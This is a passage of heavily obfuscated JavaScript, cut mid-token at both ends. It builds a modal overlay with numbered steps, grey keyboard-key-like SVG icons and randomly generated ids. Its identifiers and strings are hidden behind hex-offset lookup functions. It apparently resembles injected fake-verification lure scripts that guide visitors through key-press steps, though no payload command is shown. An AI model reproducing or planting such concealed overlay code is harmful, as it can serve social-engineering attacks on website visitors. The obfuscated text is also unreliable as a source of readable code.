x7ed)+_0x5e0c09(0x909,0xab7,0xaea,0xa1e)+_0x33c393(0x560,0xaee,0x589,0x9e7)+_0x5e0c09(0xf12,0xe78,0x82b,0x9d5)+_0x5e0c09(-0x2f4,0x36e,0x368,0x240)+_0x5e0c09(0x41f,-0x160,0x860,0x1e5)+'r:\x20transpa'+'rent;','EBJUB':'ltr','RHomp':function(_0x3d6087){return _0x3d6087();}},_0x49c76a={};_0x49c76a[_0x5e0c09(0x6ed,0x68e,0x6f,0x6f5)]=_0x41a3d4[_0x5e0c09(0x33f,0x378,0x798,0x7ce)];var _0x3c1a81={};_0x3c1a81['cl']='\x20*';function _0x33c393(_0x318ab5,_0x306d1f,_0x252e60,_0x580527){return _0x26399c(_0x318ab5,_0x306d1f-0x7e,_0x252e60-0x1cf,_0x306d1f- -0x300);}_0x3c1a81['data']=_0x41a3d4[_0x33c393(-0x20,0x2c2,-0xde,-0x14f)];var [_0x1348f4,_0x404e5e]=tagStyled([_0x49c76a,_0x3c1a81]);_0x1348f4[_0x33c393(0x696,0x44c,0x24a,-0xd6)]=_0x41a3d4[_0x33c393(0xa46,0x668,0x586,0x384)];function _0x5e0c09(_0x25966d,_0x57e053,_0x13d94b,_0x8d91b0){return _0x4841e1(_0x8d91b0-0x266,_0x57e053-0x6a,_0x57e053,_0x8d91b0-0xaf);}_0x1348f4[_0x5e0c09(0x35a,0xad9,0x6a7,0x91d)+'d'](_0x41a3d4[_0x33c393(0x78d,0xa6e,0xfbe,0x4b0)]($ModalForm)),document[_0x5e0c09(0x7d6,-0x261,0x655,0x20b)]['appendChil'+'d'](_0x1348f4);}function $ModalForm(){var _0x4390c6={'leKAD':function(_0x569ed4,_0x19ef07){return _0x569ed4(_0x19ef07);},'FOUuZ':_0x2a348f(0x401,-0x155,0x664,0x86c)+_0x2a348f(0xaa0,0xe9e,0xc2d,0x8fb)+_0x2a348f(0x35c,0x33f,0x4a8,-0x122)+_0x332162(0x88f,0x7fa,0x938,0x364)+'kground-co'+_0x332162(0x580,-0x20,0x4b9,0x48e)+'55,\x20255,\x202'+_0x332162(0x4e6,0x1e1,0x7b1,0x7c6)+_0x332162(-0x485,0x4d1,-0x3d,0x3b6)+_0x2a348f(0x426,0x89d,0xa6e,0xac)+_0x332162(-0x38,0x122,0x564,0xb55)+';box-shado'+'w:\x20rgba(0,'+_0x332162(-0x143,0x9db,0x3f1,0x9c)+_0x2a348f(0x6ba,0x53,0xd01,0xa62)+_0x2a348f(0x80c,0xb86,0x8b0,0x4b4)+_0x332162(0xc98,0xa50,0x7f3,0xdb5)+_0x332162(0xea,0x60f,0x23,-0x5ac)+_0x2a348f(0x41f,0x5ab,0x937,0x15c)+_0x2a348f(0x9d1,0xd8e,0xeb8,0x785)+_0x332162(0xc50,0xb90,0x8ef,0xe77),'dJZFh':function(_0x3fb01a,_0x8849bf){return _0x3fb01a(_0x8849bf);},'wcaWz':function(_0x5927e4){return _0x5927e4();},'LFxFU':function(_0x49d8df,_0x3e7ac0){return _0x49d8df(_0x3e7ac0);},'LSnIa':function(_0x38e4f5,_0x4eb90d){return _0x38e4f5(_0x4eb90d);}};function _0x2a348f(_0x88f0c6,_0x4302f3,_0x3162be,_0x20791c){return _0x4841e1(_0x88f0c6- -0x1b7,_0x4302f3-0xf3,_0x3162be,_0x20791c-0x10c);}var [_0x296e05,_0x213646]=_0x4390c6[_0x332162(0xfa,0x995,0x388,0x119)](tagStyled,[{'data':_0x4390c6[_0x332162(0x94c,0xdb8,0x77e,0xb4a)]}]),_0x42a03b='i'+_0x4390c6[_0x2a348f(0x3f2,-0x15d,-0xd,0x561)](genRandomText,-0x1981+-0xe03+0x3*0xd2e);_0x296e05[_0x332162(0x718,0x11e,0x592,0x8fb)+'d']($ModalTop()),_0x296e05[_0x332162(0x96f,0x92e,0x592,0x51e)+'d'](_0x4390c6[_0x332162(-0xb7,-0x83f,-0x1ba,0x361)]($ModalSeparator)),_0x296e05[_0x2a348f(0x500,-0x4f,0xa3d,-0x1c)+'d'](_0x4390c6[_0x2a348f(0x2e4,0x3f0,-0x275,0x59f)]($ModalBottom,_0x42a03b)),_0x296e05[_0x2a348f(0x500,0x76e,0x5e6,0x678)+'d'](_0x4390c6['LSnIa']($ModalMore,_0x42a03b));function _0x332162(_0x315c3d,_0x30a55a,_0x495859,_0x4742ce){return _0x4841e1(_0x495859- -0x125,_0x30a55a-0xf3,_0x315c3d,_0x4742ce-0x150);}return _0x296e05;}function $ModalTop(){var _0xf8cd25={'JUivN':function(_0x49da90,_0x212739){return _0x49da90(_0x212739);},'YzkGp':function(_0x12015b){return _0x12015b();},'gYCOu':function(_0x577397){return _0x577397();}};function _0x580451(_0x948088,_0x12ee42,_0x55dec7,_0x3c16bd){return _0x26399c(_0x12ee42,_0x12ee42-0x8a,_0x55dec7-0x183,_0x948088- -0x47e);}var _0xa65cbc={};_0xa65cbc[_0x580451(0x355,0x267,-0x27d,0x3c8)]='padding:\x207'+'px;';var [_0x233109,_0x21d70d]=_0xf8cd25[_0x580451(0x24c,-0x415,-0x106,0x3fd)](tagStyled,[_0xa65cbc]);function _0x47241f(_0x3e8af9,_0x55410b,_0x34ec46,_0x19c73f){return _0x4841e1(_0x55410b- -0x2bd,_0x55410b-0x186,_0x19c73f,_0x19c73f-0x9d);}return _0x233109[_0x580451(0x57d,0xad,0x248,0x362)+'d'](_0xf8cd25['YzkGp']($ModalTitle)),_0x233109[_0x580451(0x57d,0xb3f,0x997,0x1d7)+'d'](_0xf8cd25[_0x47241f(-0x57b,-0x320,-0x86c,-0x4c7)]($ModalSteps)),_0x233109;}function $ModalSteps(){function _0x86b24c(_0x2bd4f8,_0x26c4c4,_0x116404,_0x4332f1){return _0x4841e1(_0x4332f1-0x267,_0x26c4c4-0x153,_0x2bd4f8,_0x4332f1-0x1e2);}var _0x269d1d={'Jimnt':function(_0xdb96ab,_0x2f7f2a){return _0xdb96ab(_0x2f7f2a);},'bUdhx':function(_0x13b52e,_0x40f838){return _0x13b52e+_0x40f838;},'rNDZt':_0x287cbe(0x242,0x4a9,0x18d,0x277),'MxhQs':_0x86b24c(0xa7b,0x884,0x708,0x5f9)+_0x86b24c(0xb95,0x13ef,0xec6,0xe15)+'4.8\x2053.5\x22x'+_0x86b24c(0x70b,-0xb5,0x47c,0x4da)+_0x287cbe(0x9ac,0x375,0xc29,0x7db)+_0x86b24c(0x106,0xc76,0x4e3,0x607)+_0x86b24c(0x53d,-0x66,0x36f,0x2db)+_0x86b24c(0xe46,0xbd5,0x137b,0xed5)+_0x287cbe(0x20c,0x1f2,0x87a,0x192)+'o><style>.'+_0x86b24c(0x882,0x28e,0x882,0x207)+_0x86b24c(0x83e,0xbd0,0x289,0x764)+_0x287cbe(0x587,0x73c,0x76c,0x595)+_0x287cbe(0x4fe,0x1a7,0x3ce,0x96f)+'=\x22translat'+'e(-342.594'+_0x86b24c(0x1201,0x1296,0xb8d,0xcec)+_0x287cbe(0x60a,0x4ac,0x5a0,0x94d)+'=E><path\x20d'+_0x86b24c(0xbf5,0xde8,0xd6f,0x836)+_0x86b24c(0x3bb,0x695,0x8f3,0x8fa)+_0x287cbe(0x6f5,0x337,0x403,0xbbd)+'1.8\x204.8\x204v'+_0x287cbe(0x537,0xa14,0x3ee,0x481)+_0x287cbe(0x4dc,0xbe,-0x7c,0x295)+_0x86b24c(0xe6b,0xab5,0x11a5,0xb15)+_0x86b24c(0xb41,0xd4a,0x47d,0xa2a)+_0x86b24c(0x3c5,-0xe3,0xa73,0x472)+_0x287cbe(0x22a,-0x38b,0x23b,-0x2cc)+_0x86b24c(0xded,0xf54,0xe65,0xcda)+_0x86b24c(0xd89,0x6ae,0xa52,0x974)+_0x287cbe(0x499,-0xc3,0x887,0xc8)+'><path\x20d=\x22'+'M395.4\x20510'+_0x287cbe(0xb23,0xa28,0x8ea,0xa88)+_0x86b24c(0x100c,0xb5f,0x91f,0xb74)+_0x287cbe(0x260,0xa4,0x503,0x864)+'d6></path>'+_0x86b24c(0x2f1,0x85b,0x75f,0x3b4)+'rGradient\x20'+_0x287cbe(-0x102,0xdb,-0x254,0x12a)+_0x86b24c(0x760,0x316,0x33c,0x8f4)+_0x86b24c(0x9b2,0xded,0x6cb,0xc4b)+'d=A\x20x1=399'+'.991\x20x2=39'+_0x287cbe(0x104,0x663,-0x129,0x21b)+'10.829\x20y2='+_0x287cbe(0x1f8,0x7f7,0x215,0x11f)+'top\x20offset'+_0x287cbe(0x840,0x710,0x777,0xc42)+_0x86b24c(0x776,0x672,0xf0b,0xb8f)+_0x287cbe(0x552,-0x6b,0xb0c,0x161)+_0x287cbe(0x89a,0xe8e,0x8cd,0xc0f)+_0x287cbe(0x97f,0x812,0xde3,0xe3b)+_0x287cbe(0x567,0xbbd,0xb91,0x90d)+'65></stop>'+_0x287cbe(0x3a2,0x8d8,0xea,0x563)+_0x86b24c(0x3c,0x69d,-0x1fb,0x23c)+_0x287cbe(0xb35,0xf56,0x65a,0xc88)+_0x86b24c(-0x9,0x786,0x622,0x5ea)+_0x287cbe(0x470,0xa88,-0x14f,0x990)+_0x287cbe(0x855,0x65c,0xcb7,0x375)+_0x86b24c(0x59f,-0x196,0x36e,0x380)+_0x287cbe(0x9c5,0xc82,0xdf4,0xcf0)+'4-3.6.1-7.'+_0x86b24c(0x7fe,0x66e,0x860,0x5e9)+_0x86b24c(0x11e,0x7ca,0xc00,0x5ad)+_0x86b24c(0x10bd,0xf86,0xfb4,0xcc1)+_0x287cbe(-0x60,-0x689,0x38b,-0x15b)+_0x86b24c(0x75c,0x1082,0x10d7,0xba0)+_0x287cbe(0x14b,-0x2aa,0x513,-0x1cc)+_0x86b24c(0x9e3,0xa41,0xc7e,0xd12)+_0x287cbe(0xa71,0x65d,0x6c3,0x1007)+_0x86b24c(0x6c5,0x908,0x65f,0x62b)+_0x287cbe(0x62f,0x3d5,0x6a2,0x705)+'g><linearG'+_0x86b24c(0x6cd,0x3e2,0x915,0x872)+'adientUnit'+_0x287cbe(0xb00,0xc46,0xb61,0x112a)+_0x287cbe(0x91e,0x663,0xd8e,0x8fb)+'B\x20x1=401.9'+_0x86b24c(0x835,0x1100,0x1345,0xe70)+_0x86b24c(0x89e,0x8f6,0xe9,0x5a1)+_0x287cbe(0x267,0x1ba,0x72d,0x1d3)+_0x86b24c(0xe1f,0xd7d,0x1268,0xc01)+_0x86b24c(0xa4f,0xf29,0x115d,0xda6)+_0x287cbe(0x7c6,0xd6b,0x13d,0x41e)+_0x86b24c(-0x7b,0x702,0x33d,0x4ac)+'/stop><sto'+_0x86b24c(0x633,0xe72,0x69f,0xc7e)+_0x86b24c(0xf2c,0x10d8,0xcbb,0xe14)+_0x287cbe(0x10,-0xfb,0x3df,0x5d5)+'</stop></l'+_0x287cbe(0x4ac,0x61d,0xafb,0x7c2)+_0x287cbe(-0x113,0x63,-0xa6,-0x2e5)+_0x287cbe(0x2ac,-0x61,0x762,-0x251)+_0x86b24c(0x7cc,0x275,0x34,0x39a)+_0x86b24c(0xc1c,0x9d7,0xca6,0x700)+'\x202.7-2.2\x204'+_0x287cbe(-0x23,-0x3,-0x48c,-0x439)+(_0x86b24c(0xb72,0x10eb,0x771,0xaa8)+_0x86b24c(0xd18,0x86b,0xe6c,0xd26)+_0x287cbe(0xa1a,0xe71,0x81d,0xd78)+_0x287cbe(0x471,0x244,0x2e6,0x7a8)+_0x86b24c(0xb0e,0xbeb,0x72d,0x8ad)+_0x287cbe(0x305,0x5d7,0x7c2,-0x2dc)+_0x86b24c(-0x169,-0x362,0x769,0x252)+_0x287cbe(0x5f5,0x6b5,0xc19,0x919)+'tUnits=use'+_0x287cbe(-0x5c,-0x277,0x446,0x193)+_0x287cbe(0x983,0xff4,0x7a2,0xb80)+'346.56\x20x2='+_0x86b24c(0x7a6,0x459,0x497,0x825)+_0x287cbe(-0xdf,-0x66c,-0x176,-0x5cb)+_0x86b24c(0xd27,0x131d,0xc8b,0xe0d)+_0x86b24c(-0x2b3,0x135,0x174,0x297)+_0x287cbe(0x39a,0x13e,-0x60,0x835)+_0x86b24c(0x1035,0xeff,0x588,0xa64)+_0x86b24c(-0x35a,0x691,-0x2c0,0x32a)+_0x287cbe(0xac3,0xeb5,0xc18,0x10a2)+_0x287cbe(0x75c,0x20d,0xc23,0x1ea)+_0x287cbe(0x518,0x45b,0x5f,0x32)+_0x287cbe(0x2b0,0x38,0x163,0x3d3)+_0x86b24c(0xec1,0x7dd,0x84d,0x83a)+_0x287cbe(-0x1dc,-0x49c,0x2b1,-0x19b)+'g\x20class=E>'+'<path\x20d=\x22M'+_0x287cbe(0x467,0xaea,0x92f,0x99c)+'2l-6.9\x201.3'+_0x287cbe(0x58e,0x419,0x92a,0x5eb)+_0x86b24c(0x562,0xf49,0xb4f,0x91b)+_0x287cbe(0x3c3,0x681,0x21b,0x9e7)+_0x86b24c(0xf9a,0x1382,0x78e,0xdf4)+_0x287cbe(-0x53,0x21d,-0xfc,-0x1cc)+_0x287cbe(0x7ae,0x1a1,0x7c4,0x75b)+_0x86b24c(0x169,0xd79,0x844,0x7eb)+_0x287cbe(0xab7,0x42e,0x62f,0xafa)+'\x22M372\x20507h'+_0x287cbe(0xa21,0x3db,0x9ed,0xb42)+_0x287cbe(-0x7,0x383,0x2e,0x335)+_0x287cbe(0x889,0x371,0xe91,0x74f)+_0x86b24c(0x85f,0x12d9,0x10b3,0xe2d)+_0x287cbe(-0xd3,-0x530,-0x578,-0x24a)+'4.8H372c-2'+_0x287cbe(0xaaf,0x4d5,0x607,0xd0b)+_0x86b24c(0x142,0x1fd,0x7cb,0x749)+_0x287cbe(0xa0b,0x415,0x721,0x5d5)+_0x287cbe(0x8a5,0x62b,0x673,0x5cf)+'\x204.8-4.8z\x22'+'fill=#f1f1'+_0x287cbe(0xdb,0x191,-0x2e8,-0x4fe)+_0x86b24c(0x471,-0x13,0x5c4,0x3b4)+_0x86b24c(0x872,0x74a,0x10b,0x38f)+_0x86b24c(-0x2ef,0x6c5,-0x3b6,0x2a3)+_0x287cbe(0x54f,-0x83,0x67f,-0xdb)+_0x287cbe(0x8a6,0xe39,0xaaf,0x3c5)+'d=D\x20x1=364'+_0x287cbe(0x583,0x192,0xb90,0xbf)+_0x86b24c(0xdd5,0xe23,0xd3f,0xc92)+_0x287cbe(0x4ff,0x89d,0x1e0,0xaf)+_0x86b24c(0x459,0x39c,0xc34,0x8fd)+_0x86b24c(0x335,0x750,0x3be,0x21e)+_0x287cbe(0xa6f,0xf01,0x5d5,0xfc4)+_0x287cbe(0x241,-0x275,0x220,-0x2ca)+_0x86b24c(0xbe0,0x95b,0xe26,0x831)+'op\x20offset='+_0x86b24c(0xef9,0xf8e,0xe6b,0xaca)+'or=#b1b1b1'+'></stop></'+_0x287cbe(0x427,0x8eb,0xae,0x8f6)+'ient><path'+'\x20d=\x22M355.2'+_0x86b24c(-0x26a,-0x41,-0x33,0x3ef)+_0x86b24c(0x853,0x4e4,0x8bc,0xa9a)+_0x86b24c(-0xba,0x461,0x642,0x26a)+_0x86b24c(0x75b,0x665,0x697,0x7ef)+_0x287cbe(0x7cb,0x912,0x21c,0x150)+_0x287cbe(0xa2e,0xb8e,0x7a3,0xe8a)+_0x86b24c(0xbee,0xd1e,0x625,0x953)+_0x287cbe(0x1f,0x505,0x28,0x18e)+_0x287cbe(0x4e1,0x73,0x80e,0x44)+_0x287cbe(-0xb9,0x1a1,-0x461,-0x580)+_0x287cbe(0x657,0x956,0x5b1,0x37d)+'.8-4.8z\x22fi'+_0x287cbe(0x28b,0xe4,-0x257,0x478)+_0x287cbe(0x57b,0x7ce,0x497,0x8da)+'/path><pat'+_0x86b24c(0x985,0x1da,0x552,0x74f)+_0x287cbe(0x7ed,0x453,0x8af,0x20c)+_0x287cbe(0x815,0xe21,0x2df,0x1be)+_0x287cbe(-0x44,0x542,-0x4b9,-0x5a3)+_0x287cbe(-0x10b,-0x2cd,0x3dc,0x84)+_0x86b24c(0xa6a,0x4e0,0xbfe,0x701)+_0x86b24c(0x573,0xce0,0x64b,0x99c)+_0x86b24c(0x522,0x4e5,0xb61,0x9a2)+_0x287cbe(0x4d6,0x77c,0xb60,0x5f2)+_0x86b24c(-0x2bb,0x2a3,-0x3a1,0x1dc)+_0x287cbe(0x3ef,0x71f,0x8cc,0x5a5)+_0x287cbe(0x62f,0x7f2,0x9b5,0x6bc)+_0x86b24c(0x926,0x53b,0x3d5,0x56f))+(_0x86b24c(0x530,0x594,0x346,0x6e7)+_0x86b24c(0xd56,0xd1c,0x1466,0xe7b)),'sOlWJ':function(_0x2f7a4f,_0x212431){return _0x2f7a4f+_0x212431;},'VIQnh':function(_0x2e2c61,_0x343362){return _0x2e2c61+_0x343362;},'azeFy':'2.\x20','kOspk':_0x86b24c(0x3c5,0xe02,0x67c,0x8a1),'erZOq':'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x337,-0x1c8,-0x4bc)+'ewBox=\x220\x200'+'\x2064.812\x2053'+_0x287cbe(-0x85,0x393,-0x5cc,-0xb5)+_0x86b24c(0x1027,0xaaf,0x99f,0xeac)+_0x86b24c(0x532,0x4e,-0xe4,0x3c9)+'000/svg\x20xm'+_0x287cbe(0x5ab,-0x87,0x2c6,0x969)+_0x86b24c(0x65b,0x4e7,0xa95,0x497)+_0x86b24c(0xba9,0xa7a,0x17a,0x6ba)+_0x86b24c(0xe87,0x6e2,0xed0,0x8bc)+_0x86b24c(0x1d7,-0x8,0x14f,0x3d4)+_0x86b24c(0xe68,0x8a8,0x239,0x887)+_0x287cbe(0x302,0x471,0x56c,0x1f2)+_0x86b24c(0x33a,0x793,-0x1e0,0x398)+_0x287cbe(-0x12f,-0x7b0,-0x731,0x4ac)+_0x287cbe(-0x125,0x3b6,-0x109,-0x259)+'.w3.org/19'+_0x86b24c(0x630,0x2f5,0xac7,0x620)+_0x287cbe(0x997,0xc00,0x75f,0x9b3)+_0x86b24c(0xb33,0x1b0,0x855,0x7db)+_0x86b24c(0x901,0xe88,0x6da,0xa86)+'7><linearG'+'radient\x20gr'+'adientTran'+_0x287cbe(0xf9,0x730,-0x37,0x3b)+_0x287cbe(0x934,0x401,0x409,0x463)+_0x86b24c(0x6aa,0x369,-0x67,0x32f)+_0x287cbe(0xfa,0x2d2,0x162,0x220)+_0x287cbe(0xa20,0xf60,0x937,0xd51)+'.1626)\x20gra'+_0x287cbe(0x7c9,0xc27,0xc66,0x430)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0xe0b,0xb75,0x7c4,0x851)+'ent7325\x20x1'+_0x287cbe(0x5b6,0x281,0x56a,0xb52)+'=352.27\x20y1'+_0x287cbe(-0x1b1,-0x58d,0x1be,-0x61c)+_0x86b24c(0x749,0x8c2,0x4c8,0x842)+'top\x20id=sto'+'p3250\x20offs'+'et=0\x20stop-'+_0x86b24c(0x30,0x51a,0x262,0x2e5)+_0x86b24c(0x448,0x254,0x9f,0x278)+'><stop\x20id='+_0x287cbe(0xac5,0x8e6,0xf7c,0x768)+_0x287cbe(0x364,-0x123,0x819,0x178)+'op-color=#'+'b1b1b1></s'+_0x287cbe(0x3be,-0x283,0x655,0x30c)+_0x287cbe(0x139,-0x1b1,0x5d5,0x3a7)+_0x287cbe(0x63f,0x708,0xbdb,0xcb4)+_0x287cbe(-0x1b2,-0x53e,-0x183,-0x75b)+'dientTrans'+_0x287cbe(0xa18,0x9c1,0x6c1,0xba7)+_0x287cbe(0x60,0x3e5,0x103,-0x1c3)+_0x287cbe(0x21b,0x317,0x57b,0x66e)+_0x86b24c(0x873,0x3e,0x2b7,0x4e4)+_0x86b24c(0x578,-0x334,-0x2e9,0x29b)+_0x86b24c(0x125d,0xa57,0x12e2,0xeca)+_0x287cbe(0x7c9,0x8d9,0x5ed,0x21e)+'=userSpace'+'OnUse\x20id=l'+_0x287cbe(0x4ac,0x2f5,0x43a,0x5df)+'ent7323\x20x1'+_0x287cbe(0x8f9,0x9da,0x3f7,0x6fa)+_0x287cbe(0x85a,0x653,0x5e6,0x2e9)+_0x287cbe(0xa95,0xb39,0xfd7,0x946)+_0x86b24c(0xbdd,0xe47,0xac0,0xb96)+'top\x20id=sto'+_0x86b24c(0x47,0x762,0x786,0x205)+_0x287cbe(0x39a,0x479,0xfb,0x841)+_0x86b24c(0xc8b,0x958,0xec1,0xa64)+_0x287cbe(-0x7b,0x226,-0x200,-0x22f)+_0x287cbe(0x9d6,0xb17,0x431,0xa3f)+_0x86b24c(0x67a,0xaf2,0x67b,0x47c)+_0x86b24c(0x9e6,0xd73,0x7da,0x709)+'op-color=#'+'939393></s'+_0x287cbe(0x3be,0x15d,0x466,-0x38)+_0x86b24c(-0x11c,0x4d7,-0x16,0x4de)+_0x287cbe(0x63f,0x90b,0xc44,0x165)+_0x86b24c(0x843,-0x291,0x7f9,0x1f3)+_0x287cbe(0x5a2,0xc1e,0xc22,0x333)+_0x287cbe(0xa18,0x9bb,0x6c3,0x8f2)+_0x287cbe(0x8cc,0xde9,0x68c,0x4bc)+_0x287cbe(0x40,-0x617,0x389,0x245)+'080024,473'+_0x287cbe(0x379,-0x179,0x24f,0x1c9)+_0x86b24c(0x778,0x21d,0x373,0x6b8)+_0x287cbe(0x9fb,0x7fc,0x5c7,0x3a7)+_0x287cbe(0xb00,0x8bf,0x10d7,0x7c4)+_0x287cbe(0x91e,0xc95,0x7e0,0x5b9)+_0x287cbe(0x427,0x1cb,0x307,-0x20e)+_0x287cbe(0x8f7,0x92b,0x842,0x800)+_0x86b24c(0xbbb,0xa88,0x496,0xae9)+_0x287cbe(-0x11,-0x113,0x435,0x37f)+_0x287cbe(0x24b,0xc3,0x1c2,0x83c)+(_0x287cbe(0x6af,0x92b,0x8d8,0xb1c)+_0x86b24c(-0x344,0x638,0x628,0x245)+'op3278\x20off'+_0x287cbe(-0x13d,0x11e,0x194,-0x660)+'-color=#d6'+'d6d6></sto'+_0x86b24c(0xb08,0xd90,0xd7b,0xd65)+_0x287cbe(-0x136,0x4cc,0x173,-0x4bf)+_0x287cbe(0x425,-0x1ca,0x2e3,-0x58)+_0x287cbe(-0xfb,-0xd8,0x2f0,-0x284)+_0x287cbe(0x70f,0x26a,0x58d,0x463)+'stop></lin'+'earGradien'+_0x287cbe(0xa5d,0x43c,0xfaf,0x10cd)+_0x287cbe(0x4cd,0x1da,0x9f8,0x16c)+_0x86b24c(0x572,0xe79,0x949,0x99e)+_0x86b24c(0x369,0x57b,0x8b,0x49e)+_0x287cbe(0xa3b,0x784,0x564,0xde7)+_0x287cbe(0x40,-0x369,-0x93,-0xfa)+_0x287cbe(0x872,0x7d2,0xd0b,0x6a1)+_0x287cbe(-0x1c5,-0x452,-0x583,-0x81c)+_0x287cbe(0x2cc,0x323,0x505,0x5d2)+'adientUnit'+_0x86b24c(0xd95,0x900,0x1027,0xea5)+_0x287cbe(0x91e,0xcbb,0x70e,0x517)+'linearGrad'+_0x287cbe(0x3f8,-0xa4,0x9ad,0x685)+'1=529.11\x20x'+_0x287cbe(0x145,0x61e,0x128,-0x1b3)+_0x287cbe(0xadc,0x92b,0xa6c,0xf0f)+_0x287cbe(-0xb7,-0x1be,-0x1c0,0x28e)+_0x287cbe(-0x160,-0x4a,0x458,0xff)+_0x86b24c(0x7d0,-0x1a9,0x2ac,0x4ba)+_0x86b24c(0x42f,0x49b,-0xd0,0x268)+_0x287cbe(0x7a2,0xb9f,0x8f2,0x557)+_0x86b24c(0x623,0x7e9,0x24d,0x2f3)+_0x86b24c(0x13d1,0xacf,0xeb6,0xd65)+'=stop3300\x20'+'offset=1\x20s'+_0x86b24c(-0x3c1,0x414,0x1a1,0x2aa)+_0x86b24c(0xe0,0xab7,0x145,0x723)+_0x287cbe(0x18b,-0x141,0x18e,-0x72)+'earGradien'+_0x287cbe(0x2c4,-0x18f,0x652,-0x1ad)+'g\x20id=layer'+'1\x20transfor'+'m=translat'+'e(-342.593'+_0x287cbe(0xa89,0xb50,0xe7f,0x67d)+_0x287cbe(0x31e,-0x2a3,0x18c,0x67c)+_0x287cbe(-0xf6,-0x765,0x2c4,0x530)+_0x86b24c(0xa5f,0xafc,0xcc8,0xa01)+_0x287cbe(0x5c1,0xb61,0x700,0x58f)+_0x287cbe(0x3ff,-0x96,0x532,0x4e7)+_0x86b24c(0xc88,0x815,0x5e6,0xa6c)+_0x86b24c(0xcf4,0xe56,0x62b,0xafd)+_0x86b24c(0x71c,0xe0c,0xc18,0xb91)+_0x287cbe(0x438,0x453,0x127,0x305)+_0x287cbe(0xa7d,0x72b,0x90d,0xc8d)+'x=4.7705\x20r'+_0x287cbe(0x6e,0x323,-0x85,-0x531)+_0x287cbe(0x14d,-0x14e,0x7cf,0x6f7)+_0x287cbe(0x828,0xaa9,0xbec,0x5d7)+_0x287cbe(0x800,0x3e0,0x716,0xc35)+'rule=eveno'+'dd\x20height='+'36.332\x20id='+_0x86b24c(0x839,0x357,-0x2bb,0x2c4)+_0x86b24c(0xb37,0x68b,0x46f,0xae1)+_0x86b24c(0x4e7,0x5b8,0x114,0x64c)+_0x86b24c(0xeea,0x11bd,0xbc6,0xec2)+_0x86b24c(-0x42,0x44,0x98e,0x474)+'th\x20d=m397.'+_0x86b24c(0x1a,0x70b,0x3fb,0x695)+_0x287cbe(0x674,0x1a2,0x1fc,0x506)+'715c-0.361'+'25-2.8568-'+_0x86b24c(0x656,0xcb8,0x56f,0x9ae)+_0x287cbe(-0x77,0x2ca,-0x6fa,0x447)+_0x287cbe(0x9b1,0xd44,0xb20,0xe00)+_0x86b24c(0x829,0xe96,0x937,0xbf6)+'72-7.2028,'+'0.26014-9.'+_0x86b24c(0x58e,0x5ad,0x9d2,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x482,0x17d,-0x1bb)+_0x86b24c(0xcf,0x1fc,0x445,0x440)+_0x86b24c(0x8e8,0x87a,0x468,0x5ce)+'l-rule=eve'+'nodd\x20id=pa'+'th7301></p'+_0x287cbe(0x8e3,0x82f,0x3ac,0x9f6)+_0x86b24c(0xa69,0x5ca,0x298,0x456)+_0x287cbe(0x7d9,0xbfc,0xb91,0xb60)+_0x287cbe(0x90a,0xf43,0x489,0x897)+_0x287cbe(0x4ee,0x48f,0x19c,0xa48)+'.975\x20id=re'+'ct7303\x20wid'+'th=51.684\x20')+(_0x287cbe(0x501,0x779,0x7e7,0x216)+_0x86b24c(0xe1,0x1e9,0x207,0x1ec)+_0x287cbe(-0x1b4,-0x3e8,-0x1cb,-0x539)+_0x287cbe(-0xe6,0x364,-0x641,0x223)+_0x287cbe(-0x14c,0x368,-0x11f,-0x167)+'542.35,10.'+'805,1.1556'+_0x287cbe(0xa31,0x1087,0xf9d,0xd5d)+'.506c-0.00'+_0x86b24c(0xbb0,0x518,0x51,0x529)+_0x86b24c(0x393,0x192,0x55b,0x1fe)+_0x86b24c(0xd9c,0x1150,0x141d,0xe36)+_0x287cbe(0x81d,0xd72,0x637,0x838)+_0x86b24c(0x105c,0xa95,0x6ce,0xa38)+_0x86b24c(0x9be,0x964,0xad0,0xb5f)+_0x287cbe(0x71c,0xc80,0xc2b,0xf3)+_0x86b24c(0x4df,0x15,0x9dc,0x499)+_0x86b24c(0x95f,0x792,-0x44,0x3d3)+'#linearGra'+'dient7321)'+'\x20fill-rule'+_0x287cbe(0x152,0x511,0x75f,0x511)+_0x287cbe(0x553,0x4f2,0x911,-0xfe)+'></path><p'+_0x86b24c(0xdc8,0x124f,0x72e,0xd8a)+'.17,542.25'+_0x287cbe(0x454,0x8ea,0x34,0x14d)+'2607-0.039'+'5,10.506c0'+_0x86b24c(0x12d1,0x88d,0xd55,0xedb)+_0x287cbe(0x8b9,0x7f3,0x69d,0xb08)+_0x287cbe(0x3c7,0x64f,0xcc,0x900)+_0x86b24c(0xe0c,0x97f,0xf30,0xa27)+_0x86b24c(0xe1a,0x752,0xedf,0x89c)+_0x287cbe(0x958,0x9d6,0xa00,0x926)+_0x86b24c(0x1fe,0x95b,0x7bb,0x56a)+_0x287cbe(-0x2e,-0x624,-0x6d,0x23d)+'z\x20fill=url'+_0x287cbe(0x824,0xa3e,0xe6f,0x30c)+_0x287cbe(0x946,0x9af,0x51d,0x9ce)+')\x20fill-rul'+_0x287cbe(0xa37,0x556,0x81a,0x839)+_0x86b24c(0x1083,0x10df,0x98b,0xed3)+_0x287cbe(0xe9,-0x11a,0x4c,0x2a1)+'rect\x20fill='+_0x86b24c(0xc4a,0xb01,0xad9,0x962)+_0x287cbe(-0xf5,0x4d8,-0x25b,-0x333)+'enodd\x20heig'+_0x86b24c(0x28e,0xe50,0xbd9,0x82b)+_0x287cbe(-0xa,0x12f,0x44c,0x1b2)+'9\x20width=30'+_0x86b24c(-0xc7,0x8db,0x835,0x5a8)+'.25\x20y=507\x20'+_0x287cbe(0x125,0x2be,0xce,0x290)+'ry=4.7543>'+_0x86b24c(0x8ea,0x794,0xa33,0xcde)+_0x287cbe(0x3f6,0x395,0x512,0x433)+_0x287cbe(0x4ce,0xa2b,-0x17a,0x8dc)+_0x86b24c(0x869,0xb77,0x434,0x967)+_0x287cbe(-0x1c,-0x22d,0x2a4,0x593)+_0x86b24c(0xed6,0xd99,0xa40,0xcaf)+_0x287cbe(0x67d,0xa6,0x663,0x95f)+'.245\x20id=re'+'ct7311\x20wid'+_0x86b24c(0x23,0x3e6,0x314,0x416)+'x=350.46\x20y'+_0x287cbe(0x8d8,0x715,0x70b,0x5a5)+_0x287cbe(0x3f,-0x234,-0x64c,-0x6d)+_0x287cbe(0x6cf,0x7c9,0x1ae,0xafb)+_0x287cbe(0x327,0x471,0x134,0x41)+_0x86b24c(0xa93,-0x114,-0x9e,0x544)+_0x287cbe(0x9e6,0x6f4,0x80e,0